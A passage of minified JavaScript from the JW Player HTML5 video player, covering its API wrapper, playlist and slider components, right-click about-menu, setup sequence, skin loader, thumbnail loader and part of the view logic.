.jwcontents",{position:"relative","z-index":1}),v(".jwoverlay .jwborder",{position:"absolute","background-size":"100% 100%"},!0),v(".jwoverlay .jwback",{position:"absolute","background-size":"100% 100%"}),t(".jwoverlay","opacity .25s, visibility .25s")}(jwplayer),function(d){var u=d.html5,p=d.utils;u.player=function(e){function t(){for(var e=c.playlist,t=[],n=0;n<e.length;n++)t.push(function(e){var n={description:e.description,file:e.file,image:e.image,mediaid:e.mediaid,title:e.title};return p.foreach(e,function(e,t){n[e]=t}),n.sources=[],n.tracks=[],0<e.sources.length&&p.foreach(e.sources,function(e,t){n.sources.push({file:t.file,type:t.type||void 0,label:t.label,default:!!t.default})}),0<e.tracks.length&&p.foreach(e.tracks,function(e,t){n.tracks.push({file:t.file,kind:t.kind||void 0,label:t.label,default:!!t.default})}),!e.file&&0<e.sources.length&&(n.file=e.sources[0].file),n}(e[n]));return t}function n(){l.jwPlay=o.play,l.jwPause=o.pause,l.jwStop=o.stop,l.jwSeek=o.seek,l.jwSetVolume=o.setVolume,l.jwSetMute=o.setMute,l.jwLoad=function(e){o.load(e)},l.jwPlaylistNext=o.next,l.jwPlaylistPrev=o.prev,l.jwPlaylistItem=o.item,l.jwSetFullscreen=o.setFullscreen,l.jwResize=a.resize,l.jwSeekDrag=c.seekDrag,l.jwGetQualityLevels=o.getQualityLevels,l.jwGetCurrentQuality=o.getCurrentQuality,l.jwSetCurrentQuality=o.setCurrentQuality,l.jwGetCaptionsList=o.getCaptionsList,l.jwGetCurrentCaptions=o.getCurrentCaptions,l.jwSetCurrentCaptions=o.setCurrentCaptions,l.jwGetSafeRegion=a.getSafeRegion,l.jwForceState=a.forceState,l.jwReleaseState=a.releaseState,l.jwGetPlaylistIndex=i("item"),l.jwGetPosition=i("position"),l.jwGetDuration=i("duration"),l.jwGetBuffer=i("buffer"),l.jwGetWidth=i("width"),l.jwGetHeight=i("height"),l.jwGetFullscreen=i("fullscreen"),l.jwGetVolume=i("volume"),l.jwGetMute=i("mute"),l.jwGetState=i("state"),l.jwGetStretching=i("stretching"),l.jwGetPlaylist=t,l.jwGetControls=i("controls"),l.jwDetachMedia=o.detachMedia,l.jwAttachMedia=o.attachMedia,l.jwPlayAd=function(e){var t=d(l.id).plugins;t.vast&&t.vast.jwPlayAd(e)},l.jwPauseAd=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwPauseAd()},l.jwDestroyGoogima=function(){var e=d(l.id).plugins;e.googima&&e.googima.jwDestroyGoogima()},l.jwInitInstream=function(){l.jwInstreamDestroy(),(s=new u.instream(l,c,a,o)).init()},l.jwLoadItemInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwLoadArrayInstream=function(e,t){if(!s)throw"Instream player undefined";s.load(e,t)},l.jwSetControls=function(e){a.setControls(e),s&&s.setControls(e)},l.jwInstreamPlay=function(){s&&s.jwInstreamPlay()},l.jwInstreamPause=function(){s&&s.jwInstreamPause()},l.jwInstreamState=function(){return s?s.jwInstreamState():""},l.jwInstreamDestroy=function(e,t){(t=t||s)&&(t.jwInstreamDestroy(e||!1),t===s&&(s=void 0))},l.jwInstreamAddEventListener=function(e,t){s&&s.jwInstreamAddEventListener(e,t)},l.jwInstreamRemoveEventListener=function(e,t){s&&s.jwInstreamRemoveEventListener(e,t)},l.jwPlayerDestroy=function(){a&&a.destroy(),c&&c.destroy(),r&&r.resetEventListeners()},l.jwInstreamSetText=function(e){s&&s.jwInstreamSetText(e)},l.jwIsBeforePlay=function(){return o.checkBeforePlay()},l.jwIsBeforeComplete=function(){return c.getVideo().checkComplete()},l.jwSetCues=a.addCues,l.jwAddEventListener=o.addEventListener,l.jwRemoveEventListener=o.removeEventListener,l.jwDockAddButton=a.addButton,l.jwDockRemoveButton=a.removeButton}function i(e){return function(){return c[e]}}var a,o,r,s,l=this,c=new u.model(e);l.id=c.id,l._model=c,p.css.block(l.id),a=new u.view(l,c),o=new u.controller(c,a),n(),l.initializeAPI=n,(r=new u.setup(c,a)).addEventListener(d.events.JWPLAYER_READY,function(e){o.playerReady(e),p.css.unblock(l.id)}),r.addEventListener(d.events.JWPLAYER_ERROR,function(e){p.log("There was a problem setting up the player: ",e),p.css.unblock(l.id)}),r.start()}}(window.jwplayer),function(y){var E={size:180,backgroundcolor:"#333333",fontcolor:"#999999",overcolor:"#CCCCCC",activecolor:"#CCCCCC",titlecolor:"#CCCCCC",titleovercolor:"#FFFFFF",titleactivecolor:"#FFFFFF",fontweight:"normal",titleweight:"normal",fontsize:11,titlesize:13},b=jwplayer.events,C=jwplayer.utils,L=C.css,I=C.isMobile(),R=document;y.playlistcomponent=function(e,t){function n(e){return"#"+s.id+(e?" ."+e:"")}function o(e,t){e=R.createElement(e);return t&&(e.className=t),e}function r(e){return function(){i=e,A.jwPlaylistItem(e),A.jwPlay(!0)}}var s,l,c,d,i,u,p,A=e,a=A.skin,f=C.extend({},E,A.skin.getComponentSettings("playlist"),t),h=-1,g=76,m={background:void 0,divider:void 0,item:void 0,itemOver:void 0,itemImage:void 0,itemActive:void 0},v=this;v.element=function(){return s},v.redraw=function(){u&&u.redraw()},v.show=function(){C.show(s)},v.hide=function(){C.hide(s)},(s=o("div","jwplaylist")).id=A.id+"_jwplayer_playlistcomponent",p="basic"==A._model.playlistlayout,l=o("div","jwlistcontainer"),s.appendChild(l),C.foreach(m,function(e){m[e]=a.getSkinElement("playlist",e)}),p&&(g=32),m.divider&&(g+=m.divider.height);var w=0,e=0,t=0;return C.clearCss(n()),L(n(),{"background-color":f.backgroundcolor}),L(n("jwlist"),{"background-image":m.background?" url("+m.background.src+")":""}),L(n("jwlist *"),{color:f.fontcolor,font:f.fontweight+" "+f.fontsize+"px Arial, Helvetica, sans-serif"}),t=m.itemImage?(w=(g-m.itemImage.height)/2+"px ",e=m.itemImage.width,m.itemImage.height):(e=4*g/3,g),m.divider&&L(n("jwplaylistdivider"),{"background-image":"url("+m.divider.src+")","background-size":"100% "+m.divider.height+"px",width:"100%",height:m.divider.height}),L(n("jwplaylistimg"),{height:t,width:e,margin:w?w+"0 "+w+w:"0 5px 0 0"}),L(n("jwlist li"),{"background-image":m.item?"url("+m.item.src+")":"",height:g,overflow:"hidden","background-size":"100% "+g+"px",cursor:"pointer"}),w={overflow:"hidden"},""!==f.activecolor&&(w.color=f.activecolor),m.itemActive&&(w["background-image"]="url("+m.itemActive.src+")"),L(n("jwlist li.active"),w),L(n("jwlist li.active .jwtitle"),{color:f.titleactivecolor}),L(n("jwlist li.active .jwdescription"),{color:f.activecolor}),w={overflow:"hidden"},""!==f.overcolor&&(w.color=f.overcolor),m.itemOver&&(w["background-image"]="url("+m.itemOver.src+")"),I||(L(n("jwlist li:hover"),w),L(n("jwlist li:hover .jwtitle"),{color:f.titleovercolor}),L(n("jwlist li:hover .jwdescription"),{color:f.overcolor})),L(n("jwtextwrapper"),{height:g,position:"relative"}),L(n("jwtitle"),{overflow:"hidden",display:"inline-block",height:p?g:20,color:f.titlecolor,"font-size":f.titlesize,"font-weight":f.titleweight,"margin-top":p?"0 10px":10,"margin-left":10,"margin-right":10,"line-height":p?g:20}),L(n("jwdescription"),{display:"block","font-size":f.fontsize,"line-height":18,"margin-left":10,"margin-right":10,overflow:"hidden",height:36,position:"relative"}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_LOADED,function(){l.innerHTML="";for(var e=A.jwGetPlaylist(),t=[],n=0;n<e.length;n++)e[n]["ova.hidden"]||t.push(e[n]);if(c=t){for((e=o("ul","jwlist")).id=s.id+"_ul"+Math.round(1e7*Math.random()),d=e,e=0;e<c.length;e++){var i=e,t=c[i],a=void 0;(n=o("li","jwitem")).id=d.id+"_item_"+i,0<i?(a=o("div","jwplaylistdivider"),n.appendChild(a)):(i=m.divider?m.divider.height:0,n.style.height=g-i+"px",n.style["background-size"]="100% "+(g-i)+"px"),i=o("div","jwplaylistimg jwfill"),a=void 0,t["playlist.image"]&&m.itemImage?a=t["playlist.image"]:t.image&&m.itemImage?a=t.image:m.itemImage&&(a=m.itemImage.src),a&&!p&&(L("#"+n.id+" .jwplaylistimg",{"background-image":a}),n.appendChild(i)),i=o("div","jwtextwrapper"),(a=o("span","jwtitle")).innerHTML=t&&t.title?t.title:"",i.appendChild(a),t.description&&!p&&((a=o("span","jwdescription")).innerHTML=t.description,i.appendChild(a)),n.appendChild(i),t=n,I?new C.touch(t).addEventListener(C.touchEvents.TAP,r(e)):t.onclick=r(e),d.appendChild(t)}h=A.jwGetPlaylistIndex(),l.appendChild(d),u=new y.playlistslider(s.id+"_slider",A.skin,s,d)}}),A.jwAddEventListener(b.JWPLAYER_PLAYLIST_ITEM,function(e){0<=h&&(R.getElementById(d.id+"_item_"+h).className="jwitem",h=e.index),R.getElementById(d.id+"_item_"+e.index).className="jwitem active",(e=A.jwGetPlaylistIndex())!=i&&(i=-1,u&&u.visible()&&u.thumbPosition(e/(A.jwGetPlaylist().length-1)))}),A.jwAddEventListener(b.JWPLAYER_RESIZE,function(){v.redraw()}),this},L(".jwplaylist",{position:"absolute",width:"100%",height:"100%"}),C.dragStyle(".jwplaylist","none"),L(".jwplaylist .jwplaylistimg",{position:"relative",width:"100%",float:"left",margin:"0 5px 0 0",background:"#000",overflow:"hidden"}),L(".jwplaylist .jwlist",{position:"absolute",width:"100%","list-style":"none",margin:0,padding:0,overflow:"hidden"}),L(".jwplaylist .jwlistcontainer",{position:"absolute",overflow:"hidden",width:"100%",height:"100%"}),L(".jwplaylist .jwlist li",{width:"100%"}),L(".jwplaylist .jwtextwrapper",{overflow:"hidden"}),L(".jwplaylist .jwplaylistdivider",{position:"absolute"}),I&&C.transitionStyle(".jwplaylist .jwlist","top .35s")}(jwplayer.html5),function(e){function t(){for(var e=[],t=0;t<arguments.length;t++)e.push(".jwplaylist ."+arguments[t]);return e.join(",")}var T=jwplayer.utils,B=T.touchEvents,M=T.css,O=document,N=window;e.playlistslider=function(e,t,n,i){function o(e){return"#"+S.id+(e?" ."+e:"")}function a(e,t,n,i){var a=O.createElement("div");return e&&(a.className=e,t&&M(o(e),{"background-image":t.src||void 0,"background-repeat":i?"repeat-y":"no-repeat",height:i?void 0:t.height})),n&&n.appendChild(a),a}function r(e){return(e=g.getSkinElement("playlist",e))?e:{width:0,height:0,src:void 0}}function s(e){if(j)return e=e||N.event,P(v-(e.detail?-1*e.detail:e.wheelDelta/40)/10),e.stopPropagation&&e.stopPropagation(),e.preventDefault?e.preventDefault():e.returnValue=!1,e.cancelBubble=!0,!(e.cancel=!0)}function l(e){var t,n;!A&&"click"!=e.type||(t=T.bounds(u),n=p.clientHeight/2,P((e.pageY-t.top-n)/(t.height-n-n)))}function c(t){return function(e){0<e.button||(P(v+.05*t),f=setTimeout(function(){h=setInterval(function(){P(v+.05*t)},50)},500))}}function d(){A=!1,N.removeEventListener("mousemove",l),N.removeEventListener("mouseup",d),O.onselectstart=void 0,clearTimeout(f),clearInterval(h)}var u,p,A,f,h,g=t,m=i,v=0;t=T.isMobile();var w,y,E,b,C,L,I,R,x,j=!0;this.element=function(){return S},this.visible=function(){return j};var S,k=this.redraw=function(){clearTimeout(x),x=setTimeout(function(){var e;m&&m.clientHeight?(1<(e=(e=m.parentNode.clientHeight/m.clientHeight)<0?0:e)?j=!1:(j=!0,M(o("jwthumb"),{height:Math.max(u.clientHeight*e,C.height+L.height)})),M(o(),{visibility:j?"visible":"hidden"}),m&&(m.style.width=j?m.parentElement.clientWidth-E.width+"px":"")):x=setTimeout(k,10)},0)},P=this.thumbPosition=function(e){isNaN(e)&&(e=0),v=Math.max(0,Math.min(1,e)),M(o("jwthumb"),{top:I+(u.clientHeight-p.clientHeight)*v}),i&&(i.style.top=Math.min(0,S.clientHeight-i.scrollHeight)*v+"px")};return(S=a("jwslider",null,n)).id=e,e=new T.touch(m),t?e.addEventListener(B.DRAG,function(e){P(v-2*e.deltaY/m.clientHeight)}):(S.addEventListener("mousedown",function(e){0==e.button&&(A=!0),O.onselectstart=function(){return!1},N.addEventListener("mousemove",l,!1),N.addEventListener("mouseup",d,!1)},!1),S.addEventListener("click",l,!1)),w=r("sliderCapTop"),y=r("sliderCapBottom"),E=r("sliderRail"),e=r("sliderRailCapTop"),n=r("sliderRailCapBottom"),b=r("sliderThumb"),C=r("sliderThumbCapTop"),L=r("sliderThumbCapBottom"),I=w.height,R=y.height,M(o(),{width:E.width}),M(o("jwrail"),{top:I,bottom:R}),M(o("jwthumb"),{top:I}),w=a("jwslidertop",w,S),y=a("jwsliderbottom",y,S),u=a("jwrail",null,S),p=a("jwthumb",null,S),t||(w.addEventListener("mousedown",c(-1),!1),y.addEventListener("mousedown",c(1),!1)),a("jwrailtop",e,u),a("jwrailback",E,u,!0),a("jwrailbottom",n,u),M(o("jwrailback"),{top:e.height,bottom:n.height}),a("jwthumbtop",C,p),a("jwthumbback",b,p,!0),a("jwthumbbottom",L,p),M(o("jwthumbback"),{top:C.height,bottom:L.height}),k(),m&&!t&&(m.addEventListener("mousewheel",s,!1),m.addEventListener("DOMMouseScroll",s,!1)),this},M(t("jwslider"),{position:"absolute",height:"100%",visibility:"hidden",right:0,top:0,cursor:"pointer","z-index":1,overflow:"hidden"}),M(t("jwslider")+" *",{position:"absolute",width:"100%","background-position":"center","background-size":"100% 100%",overflow:"hidden"}),M(t("jwslidertop","jwrailtop","jwthumbtop"),{top:0}),M(t("jwsliderbottom","jwrailbottom","jwthumbbottom"),{bottom:0})}(jwplayer.html5),function(l){var c=jwplayer.utils,e=c.css,d=document,u="none";l.rightclick=function(e,t){function n(e){var t=d.createElement("div");return t.className=e.replace(".",""),t}function i(){s||(o.style.display=u)}var a,o,r=c.extend({aboutlink:"http://www.longtailvideo.com/jwpabout/?a=r&v="+l.version+"&m=h&e=o",abouttext:"About JW Player "+l.version+"..."},t),s=!1;this.element=function(){return o},this.destroy=function(){d.removeEventListener("mousedown",i,!1)},a=d.getElementById(e.id),(o=n(".jwclick")).id=e.id+"_menu",o.style.display=u,a.oncontextmenu=function(e){var t,n;s||(n=null!=(e=null==e?window.event:e).target?e.target:e.srcElement,t=c.bounds(a),n=c.bounds(n),o.style.display=u,o.style.left=(e.offsetX||e.layerX)+n.left-t.left+"px",o.style.top=(e.offsetY||e.layerY)+n.top-t.top+"px",o.style.display="block",e.preventDefault())},o.onmouseover=function(){s=!0},o.onmouseout=function(){s=!1},d.addEventListener("mousedown",i,!1),(e=n(".jwclick_item")).innerHTML=r.abouttext,e.onclick=function(){window.top.location=r.aboutlink},o.appendChild(e),a.appendChild(o)},e(".jwclick",{"background-color":"#FFF","-webkit-border-radius":5,"-moz-border-radius":5,"border-radius":5,height:"auto",border:"1px solid #bcbcbc","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,width:320,"-webkit-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","-moz-box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset","box-shadow":"5px 5px 7px rgba(0,0,0,.10), 0px 1px 0px rgba(255,255,255,.3) inset",position:"absolute","z-index":999},!0),e(".jwclick div",{padding:"8px 21px",margin:"0px","background-color":"#FFF",border:"none","font-family":'"MS Sans Serif", "Geneva", sans-serif',"font-size":10,color:"inherit"},!0),e(".jwclick_item",{padding:"8px 21px","text-align":"left",cursor:"pointer"},!0),e(".jwclick_item:hover",{"background-color":"#595959",color:"#FFF"},!0),e(".jwclick_item a",{"text-decoration":u,color:"#000"},!0),e(".jwclick hr",{width:"100%",padding:0,margin:0,border:"1px #e9e9e9 solid"},!0)}(jwplayer.html5),function(f){var h=f.html5,g=f.utils,m=f.events;h.setup=function(t,e){function n(){c[2]=!0}function i(e){o("Error loading skin: "+e)}function a(){s&&(s.onload=null,s=s.onerror=null),clearTimeout(A),c[4]=!0}function o(e){u=!0,d.sendEvent(m.JWPLAYER_ERROR,{message:e}),l.setupError(e)}var r,s,l=e,c={},d=new m.eventdispatcher,u=!1,p=[{name:1,method:function(){t.edition&&"invalid"==t.edition()?o("Error setting up player: Invalid license key"):c[1]=!0},depends:!1},{name:2,method:function(){(r=new h.skin).load(t.config.skin,n,i)},depends:1},{name:3,method:function(){var e=g.typeOf(t.config.playlist);"array"===e?(e=new f.playlist(t.config.playlist),t.setPlaylist(e),0===t.playlist.length||0===t.playlist[0].sources.length?o("Error loading playlist: No playable sources found"):c[3]=!0):o("Playlist type not supported: "+e)},depends:1},{name:4,method:function(){var e=t.playlist[t.item].image;e?((s=new Image).onload=a,s.onerror=a,s.src=e,clearTimeout(A),A=setTimeout(a,500)):a()},depends:3},{name:5,method:function(){l.setup(r),c[5]=!0},depends:"4,2"},{name:6,method:function(){c[6]=!0},depends:"5,3"},{name:7,method:function(){d.sendEvent(m.JWPLAYER_READY),c[7]=!0},depends:6}],A=-1;g.extend(this,d),this.start=function e(){for(var t=0;t<p.length;t++){var n=p[t];e:{if(i=n.depends)for(var i=i.toString().split(","),a=0;a<i.length;a++)if(!c[i[a]]){i=!1;break e}i=!0}if(i){p.splice(t,1);try{n.method(),e()}catch(e){o(e.message)}return}}0<p.length&&!u&&setTimeout(e,500)}}}(jwplayer),function(o){o.skin=function(){var i={},a=!1;this.load=function(e,t,n){new o.skinloader(e,function(e){a=!0,i=e,"function"==typeof t&&t()},function(e){"function"==typeof n&&n(e)})},this.getSkinElement=function(t,n){if(t=t.toLowerCase(),n=n.toLowerCase(),a)try{return i[t].elements[n]}catch(e){jwplayer.utils.log("No such skin component / element: ",[t,n])}return null},this.getComponentSettings=function(e){return e=e.toLowerCase(),a&&i&&i[e]?i[e].settings:null},this.getComponentLayout=function(e){if(e=e.toLowerCase(),a){var t=i[e].layout;if(t&&(t.left||t.right||t.center))return i[e].layout}return null}}}(jwplayer.html5),function(o){var b=jwplayer.utils,r=b.foreach;o.skinloader=function(e,t,n){function u(e,t){return e?e.getElementsByTagName(t):null}function i(e){var t=u(e,"skin")[0];e=u(t,"component");var n=t.getAttribute("target");if(0<(t=parseFloat(t.getAttribute("pixelratio")))&&(E=t),b.versionCheck(n)||g("Incompatible player version"),0===e.length)h(f);else for(n=0;n<e.length;n++){var i=A(e[n].getAttribute("name")),t={settings:{},elements:{},layout:{}},a=u(u(e[n],"elements")[0],"element");f[i]=t;for(var o=0;o<a.length;o++)!function(e,n){n=A(n);var i=new Image,a=A(e.getAttribute("name"));{var t;0!==(t=e.getAttribute("src")).indexOf("data:image/png;base64,")&&(e=b.getAbsolutePath(v),t=[e.substr(0,e.lastIndexOf("/")),n,t].join("/"))}f[n].elements[a]={height:0,width:0,src:"",ready:!1,image:i},i.onload=function(){var e=n,t=f[A(e)]?f[A(e)].elements[A(a)]:null;t?(t.height=Math.round(i.height/E*y),t.width=Math.round(i.width/E*y),t.src=i.src,t.ready=!0,p()):b.log("Loaded an image for a missing element: "+e+"."+a)},i.onerror=function(){w=!0,p(),g("Skin image not found: "+this.src)},i.src=t}(a[o],i);if((i=u(e[n],"settings")[0])&&0<i.childNodes.length)for(i=u(i,"setting"),a=0;a<i.length;a++){var o=i[a].getAttribute("name"),r=i[a].getAttribute("value");/color$/.test(o)&&(r=b.stringToColor(r)),t.settings[A(o)]=r}if((i=u(e[n],"layout")[0])&&0<i.childNodes.length)for(i=u(i,"group"),a=0;a<i.length;a++){r=i[a],o={elements:[]},t.layout[A(r.getAttribute("position"))]=o;for(var s=0;s<r.attributes.length;s++){var l=r.attributes[s];o[l.name]=l.value}for(r=u(r,"*"),s=0;s<r.length;s++){l=r[s],o.elements.push({type:l.tagName});for(var c=0;c<l.attributes.length;c++){var d=l.attributes[c];o.elements[s][A(d.name)]=d.value}b.exists(o.elements[s].name)||(o.elements[s].name=l.tagName)}}m=!1,p()}}function p(){clearInterval(a),w||(a=setInterval(function(){var n=!0;r(f,function(t,e){"properties"!=t&&r(e.elements,function(e){(f[A(t)]?f[A(t)].elements[A(e)]:null).ready||(n=!1)})}),n&&!m&&(clearInterval(a),h(f))},100))}function A(e){return e?e.toLowerCase():""}var a,f={},h=t,g=n,m=!0,v=e,w=!1,y=(jwplayer.utils.isMobile(),1),E=1;"string"!=typeof v||""===v?i(o.defaultskin()):"xml"!=b.extension(v)?g("Skin not a valid file type"):new o.skinloader("",function(e){f=e,b.ajax(b.getAbsolutePath(v),function(e){try{b.exists(e.responseXML)&&i(e.responseXML)}catch(e){g("Skin formatting error")}},function(e){g(e)})},g)}}(jwplayer.html5),function(o){var r=o.utils,f=o.events,h=r.css;o.html5.thumbs=function(e){function t(e){n=null;try{e=(new o.parsers.srt).parse(e.responseText,!0)}catch(e){return void s(e.message)}if("array"!==r.typeOf(e))return s("Invalid data");c=e}function s(e){n=null,r.log("Thumbnails could not be loaded: "+e)}function l(e,t,n){e.onload=null,t.width||(t.width=e.width,t.height=e.height),t["background-image"]=e.src,h.style(i,t),n&&n(t.width)}var i,c,d,n,u,p,A={},a=new f.eventdispatcher;r.extend(this,a),(i=document.createElement("div")).id=e,this.load=function(e){h.style(i,{display:"none"}),n&&(n.onload=null,n.onreadystatechange=null,n.onerror=null,n.abort&&n.abort(),n=null),p&&(p.onload=null),e?(d=e.split("?")[0].split("/").slice(0,-1).join("/"),n=r.ajax(e,t,s,!0)):(c=u=p=null,A={})},this.element=function(){return i},this.updateTimeline=function(e,t){if(c){for(var n=0;n<c.length&&e>c[n].end;)n++;n===c.length&&n--;e:if((o=n=c[n].text)&&o!==u){(u=o).indexOf("://")<0&&(o=d?d+"/"+o:o);var i={display:"block",margin:"0 auto","background-position":"0 0",width:0,height:0};if(0<o.indexOf("#xywh"))try{var a=/(.+)\#xywh=(\d+),(\d+),(\d+),(\d+)/.exec(o),o=a[1];i["background-position"]=-1*a[2]+"px "+-1*a[3]+"px",i.width=a[4],i.height=a[5]}catch(e){s("Could not parse thumbnail");break e}var r=A[o];r?l(r,i,t):((r=new Image).onload=function(){l(r,i,t)},(A[o]=r).src=o),p&&(p.onload=null),p=r}return n}}}}(jwplayer),function(Se){var ke=Se.jwplayer,Pe=ke.html5,Te=ke.utils,Be=ke.events,Me=Be.state,Oe=Te.css,Ne=Te.bounds,De=Te.isMobile(),Ye=Te.isIPad(),Ue=Te.isIPod(),_e=document,Fe="aspectMode",Ge=["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],Ve="hidden",Qe="none",We="block";Pe.view=function(s,l){function i(e){e=Te.between(l.position+e,0,this.getDuration()),this.seek(e)}function a(e){e=Te.between(this.getVolume()+e,0,100),this.setVolume(e)}function t(e){var t,n=!e.ctrlKey&&!e.metaKey&&!!l.controls;if(!n)return!0;switch(te.adMode()||(R(),p()),n=ke(s.id),e.keyCode){case 27:n.setFullscreen(!1);break;case 13:case 32:n.play();break;case 37:te.adMode()||i.call(n,-5);break;case 39:te.adMode()||i.call(n,5);break;case 38:a.call(n,10);break;case 40:a.call(n,-10);break;case 77:n.setMute();break;case 70:n.setFullscreen();break;default:48<=e.keyCode&&e.keyCode<=59&&(t=(e.keyCode-48)/10*n.getDuration(),n.seek(t))}return/13|32|37|38|39|40/.test(e.keyCode)?(e.preventDefault(),!1):void 0}function e(){var e=!Ce;Ce=!1,e&&Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!0}),te.adMode()||(R(),p())}function n(){Ce=!1,Le.sendEvent(Be.JWPLAYER_VIEW_TAB_FOCUS,{hasFocus:!1})}function o(){var e=Ne(V),t=Math.round(e.width),n=Math.round(e.height);return _e.body.contains(V)?t&&n&&(t!==K||n!==Z)&&(K=t,Z=n,ne&&ne.redraw(),clearTimeout(ye),ye=setTimeout(b,50),Le.sendEvent(Be.JWPLAYER_RESIZE,{width:t,height:n})):(Se.removeEventListener("resize",o),De&&Se.removeEventListener("orientationchange",o)),e}function r(e){e&&(e.element().addEventListener("mousemove",f,!1),e.element().addEventListener("mouseout",h,!1))}function c(){}function d(){clearTimeout(Ae),Ae=setTimeout(T,10)}function u(e,t){e=_e.createElement(e);return t&&(e.className=t),e}function p(){clearTimeout(Ae),Ae=setTimeout(T,fe)}function A(){clearTimeout(Ae);var e=s.jwGetState();e!==Me.PLAYING&&e!==Me.PAUSED&&!he||(B(),Ee||(Ae=setTimeout(T,fe)))}function f(){clearTimeout(Ae),Ee=!0}function h(){Ee=!1}function g(e){Le.sendEvent(e.type,e)}function m(){var e=ke.cast;return e&&e.available&&e.available()}function v(e){var t;e.done?w():(e.complete||(te.adMode()||(te.instreamMode(!0),te.adMode(!0),te.show(!0)),te.setText(e.message),void 0!==(t=e.onClick)&&ne.setAlternateClickHandler(function(){t(e)}),void 0!==e.onSkipAd&&ie&&ie.setSkipoffset(e,e.onSkipAd)),ie&&ie.adChanged(e))}function w(){te.setText(""),te.adMode(!1),te.instreamMode(!1),te.show(!0),ie&&(ie.adsEnded(),ie.setState(s.jwGetState())),ne.revertAlternateClickHandler()}function y(e,t,n){var i,a,o=V.className,r=s.id+"_view";Oe.block(r),(n=!!n)&&(o=o.replace(/\s*aspectMode/,""),V.className!==o&&(V.className=o),Oe.style(V,{display:We},n)),Te.exists(e)&&Te.exists(t)&&(l.width=e,l.height=t),n={width:e},-1==o.indexOf(Fe)&&(n.height=t),Oe.style(V,n,!0),ne&&ne.redraw(),te&&te.redraw(!0),oe&&(oe.offset(te&&0<=oe.position().indexOf("bottom")?te.height()+te.margin():0),setTimeout(function(){ae&&ae.offset("top-left"==oe.position()?oe.element().clientWidth+oe.margin():0)},500)),E(t),i=l.playlistsize,a=l.playlistposition,se&&i&&("right"==a||"bottom"==a)&&(se.redraw(),n={},(o={display:We})[a]=0,n[a]=i,"right"==a?o.width=i:o.height=i,Oe.style(H,o),Oe.style(Q,n)),b(e,t),Oe.unblock(r)}function E(e){var t=Ne(V);le=!(0<e.toString().indexOf("%")||0===t.height)&&("bottom"==l.playlistposition?t.height<=40+l.playlistsize:t.height<=40),te&&(le?(te.audioMode(!0),B(),ne.hidePreview(!0),ne&&ne.hide(),M(!1)):(te.audioMode(!1),_(s.jwGetState()))),oe&&le&&k(),V.style.backgroundColor=le?"transparent":"#000"}function b(e,t){if(!e||isNaN(Number(e))){if(!z)return;e=z.clientWidth}if(!t||isNaN(Number(t))){if(!z)return;t=z.clientHeight}l.getVideo().resize(e,t,l.stretching)&&(clearTimeout(ye),ye=setTimeout(b,250))}function C(e){e.target!==V&&!V.contains(e.target)||(e=void 0!==e.jwstate?e.jwstate:be?!(!(e=_e.currentFullScreenElement||_e.webkitCurrentFullScreenElement||_e.mozFullScreenElement||_e.msFullscreenElement)||e.id!==s.id):l.getVideo().getFullScreen(),be?L(V,e):I(e))}function L(e,t){Te.removeClass(e,"jwfullscreen"),t?(Te.addClass(e,"jwfullscreen"),Oe.style(_e.body,{"overflow-y":Ve}),p()):Oe.style(_e.body,{"overflow-y":""}),te&&te.redraw(),ne&&ne.redraw(),ae&&ae.redraw(),b(),I(t)}function I(e){l.setFullscreen(e),e?(clearTimeout(ye),ye=setTimeout(b,200)):Ye&&s.jwGetState()==Me.PAUSED&&setTimeout(P,500)}function R(){te&&l.controls&&(he?q:te).show()}function x(){!0===we||!te||le||l.getVideo().audioMode()||(he?q:te).hide()}function j(){ae&&!le&&l.controls&&ae.show()}function S(){!ae||ce||l.getVideo().audioMode()||ae.hide()}function k(){!oe||l.getVideo().audioMode()&&!le||oe.hide(le)}function P(){!ne||!l.controls||le||Ue&&s.jwGetState()!=Me.IDLE||ne.show(),De&&l.fullscreen||l.getVideo().setControls(!1)}function T(){var e;clearTimeout(Ae),!0!==we&&(ve=!1,e=s.jwGetState(),l.controls&&e==Me.PAUSED||x(),l.controls||S(),e!=Me.IDLE&&e!=Me.PAUSED&&(S(),k()),Te.addClass(V,"jw-user-inactive"))}function B(){!1!==we&&(ve=!0,(l.controls||le)&&(R(),j()),ge.hide&&oe&&!le&&oe.show(),Te.removeClass(V,"jw-user-inactive"))}function M(e){e=e&&!le,l.getVideo().setVisibility(e)}function O(){Ie(!(ce=!0)),l.controls&&j()}function N(){ie&&ie.setState(s.jwGetState())}function D(){}function Y(e){ce=!1,clearTimeout(Re),Re=setTimeout(function(){_(e.newstate)},100)}function U(){x()}function _(e){if(l.getVideo().isCaster)ne&&(ne.show(),ne.hidePreview(!1)),Oe.style(z,{visibility:Ve,opacity:0}),te&&(te.show(),te.hideFullscreen(!0));else{switch(e){case Me.PLAYING:we=!0===l.getVideo().isCaster||null,(he?ee:l).getVideo().audioMode()?(M(!1),ne.hidePreview(le),ne.setHiding(!0),te&&(B(),te.hideFullscreen(!0)),j()):(M(!0),b(),ne.hidePreview(!0),te&&te.hideFullscreen(!l.getVideo().supportsFullscreen()));break;case Me.IDLE:M(!1),le||(ne.hidePreview(!1),P(),j(),te&&te.hideFullscreen(!1));break;case Me.BUFFERING:P(),T(),De&&M(!0);break;case Me.PAUSED:P(),B()}oe&&!le&&oe.show()}}function F(e){return"#"+s.id+(e?" ."+e:"")}function G(e,t){Oe(e,{display:t?We:Qe})}var V,Q,W,J,H,z,K,Z,X,q,$,ee,te,ne,ie,ae,oe,re,se,le,ce,de,ue,pe,Ae=-1,fe=De?4e3:2e3,he=!1,ge=Te.extend({},l.componentConfig("logo")),me=!1,ve=!1,we=null,ye=-1,Ee=!1,be=!1,Ce=!1,Le=Te.extend(this,new Be.eventdispatcher);this.getCurrentCaptions=function(){return re.getCurrentCaptions()},this.setCurrentCaptions=function(e){re.setCurrentCaptions(e)},this.getCaptionsList=function(){return 